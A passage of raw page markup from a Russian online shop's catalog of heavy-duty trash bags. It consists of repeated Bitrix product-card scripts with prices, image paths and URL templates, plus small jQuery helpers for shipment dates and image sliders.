мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'8','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'432','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'8'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'425':{'ID':'425','RATIO':'8','IS_DEFAULT':'Y','PRODUCT_ID':'7780'}},'ITEM_MEASURE_RATIO_SELECTED':'425','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-80-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-80-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_7780_656c205fbb17f5bf2d6ff814979a2b59','PICT_ID':'bx_3487917369_7780_656c205fbb17f5bf2d6ff814979a2b59_pict','PICT_SLIDER_ID':'bx_3487917369_7780_656c205fbb17f5bf2d6ff814979a2b59_pict_slider','QUANTITY_ID':'bx_3487917369_7780_656c205fbb17f5bf2d6ff814979a2b59_quantity','QUANTITY_UP_ID':'bx_3487917369_7780_656c205fbb17f5bf2d6ff814979a2b59_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_7780_656c205fbb17f5bf2d6ff814979a2b59_quant_down','PRICE_ID':'bx_3487917369_7780_656c205fbb17f5bf2d6ff814979a2b59_price','PRICE_OLD_ID':'bx_3487917369_7780_656c205fbb17f5bf2d6ff814979a2b59_price_old','PRICE_TOTAL_ID':'bx_3487917369_7780_656c205fbb17f5bf2d6ff814979a2b59_price_total','BUY_ID':'bx_3487917369_7780_656c205fbb17f5bf2d6ff814979a2b59_buy_link','BASKET_PROP_DIV':'bx_3487917369_7780_656c205fbb17f5bf2d6ff814979a2b59_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_7780_656c205fbb17f5bf2d6ff814979a2b59_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_7780_656c205fbb17f5bf2d6ff814979a2b59_not_avail','COMPARE_LINK_ID':'bx_3487917369_7780_656c205fbb17f5bf2d6ff814979a2b59_compare_link','SUBSCRIBE_ID':'bx_3487917369_7780_656c205fbb17f5bf2d6ff814979a2b59_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_7780_656c205fbb17f5bf2d6ff814979a2b59)
				{
					window.obbx_3487917369_7780_656c205fbb17f5bf2d6ff814979a2b59.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13520_6f443517059300ac8366bcaf865a106d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13520','NAME':'Мешки для мусора ПВД 180 л 80 мкм, белые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-180-litrov/meshki-dlya-musora-pvd-180l-80-mkm/','PICT':{'ID':'40994','TIMESTAMP_X':'21.10.2022 12:02:42','MODULE_ID':'iblock','HEIGHT':'289','WIDTH':'289','FILE_SIZE':'15309','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/a77','FILE_NAME':'0oqx0biej51tpkbj7rott6i9mc2e0txl.jpg','ORIGINAL_NAME':'c80_1627994923.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'i_ba1f7aa32b54bd143854afbd2f68c778','SRC':'/upload/iblock/a77/0oqx0biej51tpkbj7rott6i9mc2e0txl.jpg','UNSAFE_SRC':'/upload/iblock/a77/0oqx0biej51tpkbj7rott6i9mc2e0txl.jpg','SAFE_SRC':'/upload/iblock/a77/0oqx0biej51tpkbj7rott6i9mc2e0txl.jpg','ALT':'Мешки для мусора ПВД 180 л 80 мкм, белые','TITLE':'Мешки для мусора ПВД 180 л 80 мкм, белые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'28.536','UNROUND_PRICE':'28.536','BASE_PRICE':'28.536','PRICE':'28.536','ID':'1431','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'28.54','RATIO_BASE_PRICE':'28.536','PRINT_RATIO_BASE_PRICE':'28.54','PRINT_PRICE':'28.54','RATIO_PRICE':'28.536','PRINT_RATIO_PRICE':'28.54','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'794':{'ID':'794','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13520'}},'ITEM_MEASURE_RATIO_SELECTED':'794','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-80-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-80-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13520_6f443517059300ac8366bcaf865a106d','PICT_ID':'bx_3487917369_13520_6f443517059300ac8366bcaf865a106d_pict','PICT_SLIDER_ID':'bx_3487917369_13520_6f443517059300ac8366bcaf865a106d_pict_slider','QUANTITY_ID':'bx_3487917369_13520_6f443517059300ac8366bcaf865a106d_quantity','QUANTITY_UP_ID':'bx_3487917369_13520_6f443517059300ac8366bcaf865a106d_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13520_6f443517059300ac8366bcaf865a106d_quant_down','PRICE_ID':'bx_3487917369_13520_6f443517059300ac8366bcaf865a106d_price','PRICE_OLD_ID':'bx_3487917369_13520_6f443517059300ac8366bcaf865a106d_price_old','PRICE_TOTAL_ID':'bx_3487917369_13520_6f443517059300ac8366bcaf865a106d_price_total','BUY_ID':'bx_3487917369_13520_6f443517059300ac8366bcaf865a106d_buy_link','BASKET_PROP_DIV':'bx_3487917369_13520_6f443517059300ac8366bcaf865a106d_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13520_6f443517059300ac8366bcaf865a106d_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13520_6f443517059300ac8366bcaf865a106d_not_avail','COMPARE_LINK_ID':'bx_3487917369_13520_6f443517059300ac8366bcaf865a106d_compare_link','SUBSCRIBE_ID':'bx_3487917369_13520_6f443517059300ac8366bcaf865a106d_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13520_6f443517059300ac8366bcaf865a106d)
				{
					window.obbx_3487917369_13520_6f443517059300ac8366bcaf865a106d.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13533_ebeb03ef73f3868614f6a0d67f3ef04c =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13533','NAME':'Мешки для мусора ПВД 200л 80 мкм','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-200-litrov/meshki-dlya-musora-pvd-200l-80-mkm/','PICT':{'ID':'41020','TIMESTAMP_X':'25.10.2022 12:42:23','MODULE_ID':'iblock','HEIGHT':'289','WIDTH':'289','FILE_SIZE':'15309','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/c2e','FILE_NAME':'82b4peen8e0rxirz4uuzyk8kexrh5b7i.jpg','ORIGINAL_NAME':'c93_1627997760.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'i_62783ff4ea989868d2b3ac2b9bcd9ad3','SRC':'/upload/iblock/c2e/82b4peen8e0rxirz4uuzyk8kexrh5b7i.jpg','UNSAFE_SRC':'/upload/iblock/c2e/82b4peen8e0rxirz4uuzyk8kexrh5b7i.jpg','SAFE_SRC':'/upload/iblock/c2e/82b4peen8e0rxirz4uuzyk8kexrh5b7i.jpg','ALT':'Мешки для мусора ПВД 200л 80 мкм','TITLE':'Мешки для мусора ПВД 200л 80 мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'29.844','UNROUND_PRICE':'29.844','BASE_PRICE':'29.844','PRICE':'29.844','ID':'1444','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'29.84','RATIO_BASE_PRICE':'29.844','PRINT_RATIO_BASE_PRICE':'29.84','PRINT_PRICE':'29.84','RATIO_PRICE':'29.844','PRINT_RATIO_PRICE':'29.84','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'807':{'ID':'807','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13533'}},'ITEM_MEASURE_RATIO_SELECTED':'807','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-80-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-80-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13533_ebeb03ef73f3868614f6a0d67f3ef04c','PICT_ID':'bx_3487917369_13533_ebeb03ef73f3868614f6a0d67f3ef04c_pict','PICT_SLIDER_ID':'bx_3487917369_13533_ebeb03ef73f3868614f6a0d67f3ef04c_pict_slider','QUANTITY_ID':'bx_3487917369_13533_ebeb03ef73f3868614f6a0d67f3ef04c_quantity','QUANTITY_UP_ID':'bx_3487917369_13533_ebeb03ef73f3868614f6a0d67f3ef04c_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13533_ebeb03ef73f3868614f6a0d67f3ef04c_quant_down','PRICE_ID':'bx_3487917369_13533_ebeb03ef73f3868614f6a0d67f3ef04c_price','PRICE_OLD_ID':'bx_3487917369_13533_ebeb03ef73f3868614f6a0d67f3ef04c_price_old','PRICE_TOTAL_ID':'bx_3487917369_13533_ebeb03ef73f3868614f6a0d67f3ef04c_price_total','BUY_ID':'bx_3487917369_13533_ebeb03ef73f3868614f6a0d67f3ef04c_buy_link','BASKET_PROP_DIV':'bx_3487917369_13533_ebeb03ef73f3868614f6a0d67f3ef04c_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13533_ebeb03ef73f3868614f6a0d67f3ef04c_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13533_ebeb03ef73f3868614f6a0d67f3ef04c_not_avail','COMPARE_LINK_ID':'bx_3487917369_13533_ebeb03ef73f3868614f6a0d67f3ef04c_compare_link','SUBSCRIBE_ID':'bx_3487917369_13533_ebeb03ef73f3868614f6a0d67f3ef04c_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13533_ebeb03ef73f3868614f6a0d67f3ef04c)
				{
					window.obbx_3487917369_13533_ebeb03ef73f3868614f6a0d67f3ef04c.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13502_c49a260e4c1456ced4397ca09d5435f3 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13502','NAME':'Мешки для мусора ПВД 170л 80 мкм','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-80-mkm/meshki-dlya-musora-pvd-170l-80-mkm/','PICT':{'ID':'40958','TIMESTAMP_X':'25.10.2022 12:48:30','MODULE_ID':'iblock','HEIGHT':'289','WIDTH':'289','FILE_SIZE':'15309','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/094','FILE_NAME':'9vh7oq3ztbjle74u6k8nhw9z0ud1j08e.jpg','ORIGINAL_NAME':'c62_1627984731.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'i_6ea9fb998964263559be033ffadcb4d8','SRC':'/upload/iblock/094/9vh7oq3ztbjle74u6k8nhw9z0ud1j08e.jpg','UNSAFE_SRC':'/upload/iblock/094/9vh7oq3ztbjle74u6k8nhw9z0ud1j08e.jpg','SAFE_SRC':'/upload/iblock/094/9vh7oq3ztbjle74u6k8nhw9z0ud1j08e.jpg','ALT':'Мешки для мусора ПВД 170л 80 мкм','TITLE':'Мешки для мусора ПВД 170л 80 мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'25.416','UNROUND_PRICE':'25.416','BASE_PRICE':'25.416','PRICE':'25.416','ID':'1413','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'25.42','RATIO_BASE_PRICE':'25.416','PRINT_RATIO_BASE_PRICE':'25.42','PRINT_PRICE':'25.42','RATIO_PRICE':'25.416','PRINT_RATIO_PRICE':'25.42','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'776':{'ID':'776','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13502'}},'ITEM_MEASURE_RATIO_SELECTED':'776','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-80-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-80-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13502_c49a260e4c1456ced4397ca09d5435f3','PICT_ID':'bx_3487917369_13502_c49a260e4c1456ced4397ca09d5435f3_pict','PICT_SLIDER_ID':'bx_3487917369_13502_c49a260e4c1456ced4397ca09d5435f3_pict_slider','QUANTITY_ID':'bx_3487917369_13502_c49a260e4c1456ced4397ca09d5435f3_quantity','QUANTITY_UP_ID':'bx_3487917369_13502_c49a260e4c1456ced4397ca09d5435f3_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13502_c49a260e4c1456ced4397ca09d5435f3_quant_down','PRICE_ID':'bx_3487917369_13502_c49a260e4c1456ced4397ca09d5435f3_price','PRICE_OLD_ID':'bx_3487917369_13502_c49a260e4c1456ced4397ca09d5435f3_price_old','PRICE_TOTAL_ID':'bx_3487917369_13502_c49a260e4c1456ced4397ca09d5435f3_price_total','BUY_ID':'bx_3487917369_13502_c49a260e4c1456ced4397ca09d5435f3_buy_link','BASKET_PROP_DIV':'bx_3487917369_13502_c49a260e4c1456ced4397ca09d5435f3_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13502_c49a260e4c1456ced4397ca09d5435f3_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13502_c49a260e4c1456ced4397ca09d5435f3_not_avail','COMPARE_LINK_ID':'bx_3487917369_13502_c49a260e4c1456ced4397ca09d5435f3_compare_link','SUBSCRIBE_ID':'bx_3487917369_13502_c49a260e4c1456ced4397ca09d5435f3_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13502_c49a260e4c1456ced4397ca09d5435f3)
				{
					window.obbx_3487917369_13502_c49a260e4c1456ced4397ca09d5435f3.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13554_f278a50ebaa6fef73aa1bbb32d12586d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13554','NAME':'Мешки для мусора ПВД 240л 80 мкм','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-pvd-240l-80-mkm/','PICT':{'ID':'41062','TIMESTAMP_X':'25.10.2022 12:48:43','MODULE_ID':'iblock','HEIGHT':'289','WIDTH':'289','FILE_SIZE':'15309','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/699','FILE_NAME':'yy7vqhvtophqenfuaay5k6q8iasgbc80.jpg','ORIGINAL_NAME':'c114_1628238040.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'i_c5309862280d1f3bfa1e441a1835e4dd','SRC':'/upload/iblock/699/yy7vqhvtophqenfuaay5k6q8iasgbc80.jpg','UNSAFE_SRC':'/upload/iblock/699/yy7vqhvtophqenfuaay5k6q8iasgbc80.jpg','SAFE_SRC':'/upload/iblock/699/yy7vqhvtophqenfuaay5k6q8iasgbc80.jpg','ALT':'Мешки для мусора ПВД 240л 80 мкм','TITLE':'Мешки для мусора ПВД 240л 80 мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'33.72','UNROUND_PRICE':'33.72','BASE_PRICE':'33.72','PRICE':'33.72','ID':'1465','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'33.72','RATIO_BASE_PRICE':'33.72','PRINT_RATIO_BASE_PRICE':'33.72','PRINT_PRICE':'33.72','RATIO_PRICE':'33.72','PRINT_RATIO_PRICE':'33.72','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'828':{'ID':'828','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13554'}},'ITEM_MEASURE_RATIO_SELECTED':'828','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-80-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-80-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13554_f278a50ebaa6fef73aa1bbb32d12586d','PICT_ID':'bx_3487917369_13554_f278a50ebaa6fef73aa1bbb32d12586d_pict','PICT_SLIDER_ID':'bx_3487917369_13554_f278a50ebaa6fef73aa1bbb32d12586d_pict_slider','QUANTITY_ID':'bx_3487917369_13554_f278a50ebaa6fef73aa1bbb32d12586d_quantity','QUANTITY_UP_ID':'bx_3487917369_13554_f278a50ebaa6fef73aa1bbb32d12586d_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13554_f278a50ebaa6fef73aa1bbb32d12586d_quant_down','PRICE_ID':'bx_3487917369_13554_f278a50ebaa6fef73aa1bbb32d12586d_price','PRICE_OLD_ID':'bx_3487917369_13554_f278a50ebaa6fef73aa1bbb32d12586d_price_old','PRICE_TOTAL_ID':'bx_3487917369_13554_f278a50ebaa6fef73aa1bbb32d12586d_price_total','BUY_ID':'bx_3487917369_13554_f278a50ebaa6fef73aa1bbb32d12586d_buy_link','BASKET_PROP_DIV':'bx_3487917369_13554_f278a50ebaa6fef73aa1bbb32d12586d_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13554_f278a50ebaa6fef73aa1bbb32d12586d_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13554_f278a50ebaa6fef73aa1bbb32d12586d_not_avail','COMPARE_LINK_ID':'bx_3487917369_13554_f278a50ebaa6fef73aa1bbb32d12586d_compare_link','SUBSCRIBE_ID':'bx_3487917369_13554_f278a50ebaa6fef73aa1bbb32d12586d_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13554_f278a50ebaa6fef73aa1bbb32d12586d)
				{
					window.obbx_3487917369_13554_f278a50ebaa6fef73aa1bbb32d12586d.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13562_5b373c6f36ca200ff58997cf1f44a8d3 =
